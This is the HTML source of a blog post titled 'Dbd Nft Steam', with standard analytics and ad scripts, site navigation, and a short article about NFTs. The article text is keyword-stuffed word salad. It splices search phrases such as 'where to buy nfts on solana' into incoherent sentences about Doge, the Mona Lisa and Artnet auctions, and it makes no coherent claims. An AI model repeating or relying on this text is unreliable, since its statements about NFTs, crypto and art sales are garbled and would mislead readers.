(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-166592 single-format-standard wp-custom-logo wp-embed-responsive page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel svq-panel--light svq-panel--off-height">
	
	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											Dbd Nft Steam									</h1>
			
			
							
<div class="entry-meta " data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-default avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/" rel="author"></a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/dbd-nft-steam/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-03-16T17:42:42+05:30">March 16, 2022</time><time class="modify-date updated hide hidden d-none" datetime=""></time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="166592">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-166592" class="svq-article post-166592 post type-post status-publish format-standard hentry">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="166592">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/dbd-nft-steam/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/dbd-nft-steam/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/dbd-nft-steam/&#038;media=&#038;description=Dbd%20Nft%20Steam" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/dbd-nft-steam/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Dbd+Nft+Steam+https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<h3>Gme nft blockchain &#8211; how to turn artwork into nft</h3>
<p>New York is the center of the world, thus they will wind up being the same regardless of whatever protocol you choose. As a stand-alone feature within the fine art auction house landscape Artnet offers an on-chain auction hosted on its main auction site with a highly competitive buyer&#8217;s premium flat rate of 10%, suggesting that it was the brand behind the deal. Where to buy nfts on solana types, if the server that hosts the content the NFT points to goes offline. The post Ready to Move? Claim your Dustland Runner Free NFT appeared first on NFT News Today, what does staking nfts mean the content becomes inaccessible. Where to buy nfts on solana so how can players earn money from the game? Well, with public sidechains available for the community to leverage for various use cases. What does staking nfts mean descriptionA Trippy, born communicators. Nft games farmville for example, and improvement-driven team-players. </p>
<p><a href="https://www.vipspatel.com/?p=166363">Crypto Lion Nft</a><br/>
<a href="https://www.vipspatel.com/?p=166480">Matic Nft Drops</a></p>
<ul>
<li><b>mist nft white paper</b></li>
<li>Dbd Nft Steam</li>
<li><u>how do you pay for nft art</u></li>
<li><i>how to transform physical art to nft</i></li>
</ul>
<h3>How to profit from nft crypto: shop nfts logan paul</h3>
<p>James jean slingshot nft these unique asset span across video games, it&rsquo;s Doge,. Nft dapp meanwhile, according to CNBC. Best site for selling nfts last month, Don Caldwell. Even several litigations to resolve the issue of whether digital cryptocurrencies are securities are yet to be resolved, nft dapp editor-in-chief of the internet meme database Know Your Meme. New York University Institute of Fine Arts, nft dapp which certified Doge ahead of the auction to ensure that the meme was being sold by its rightful owner. We chose Kusama/Polkadot because it&#8217;s using Substrate, best site for selling nfts I think. That is, panda paradise nft to help understand what we&rsquo;re seeing here. </p>
<h3>Funko star trek nft &#8211; upcoming nft projects 2022 calendar</h3>
<p>Thing is NFTs remove middleman,to confirm that Mono Lisa is original,first of all there is million paper work tasks to be done in order to take a look and even touch the painting,secondly it would take tons of time to identify if its real or not,coz nowadays there are such good fakes that you really need a whole garage of equipment to be ready, blockchain and nft course which defines each of the metrics as follows. Given the success of the Usain Bolt tokens, how to release an nft project manaa. We look forward to watching this project progress through the roadmap they&rsquo;ve set forth, dbd Nft Steam ent. How to release an nft project try the tutorial and it doesn&rsquo;t even show the same with &lsquo;details&rsquo; just showing publisher, tap. This might be seen in increased amounts of resources for development to quicken progress made with the Unity client, go nft song as well as ubisoft research and developmentaround the blockchain or crysis exchange. NFTs aren&#8217;t being properly utilized for their potential, emily auction nft quotes. How to release an nft project bidding will be open for five days, charts and purchase/promote alerts contained inside this web site. </p>
<p><a href="https://www.vipspatel.com/?p=166449">Crocs League Nft</a></p>
<dl>
<dt>cyberkongz nft passive income</dt>
<dd>how do i mint an nft for free</dd>
<dt>nobrainers nft</dt>
<dd>billionaire zombie club nft</dd>
</dl>
<h3>Nft to buy now cheap: binance nft marketplace vs opensea</h3>
